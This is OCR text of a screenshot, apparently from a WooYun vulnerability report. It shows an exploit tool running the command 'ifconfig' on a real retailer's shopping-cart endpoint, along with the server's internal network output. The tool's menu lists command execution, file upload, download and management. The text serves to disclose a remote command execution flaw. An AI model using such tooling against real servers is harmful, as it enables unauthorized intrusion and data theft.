 Action: http://buy.111.com.cn/cart/shoppingcart/queryshoppingcart.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 8E:D6:5F:ED:F6:9B inet addr:10.11.13.33
Bcast:10.11.13.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:48997154 errors:0 dropped:0 overruns:0 frame:0 TX
packets:50343034 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:20698333500 (19.2 GiB) TX bytes:8275280153 (7.7 GiB)
Interrupt:35 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:35814
errors:0 dropped:0 overruns:0 frame:0 TX packets:35814 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:1794726 (1.7 MiB)
TX bytes:1794726 (1.7 MiB)
www.wooyun.org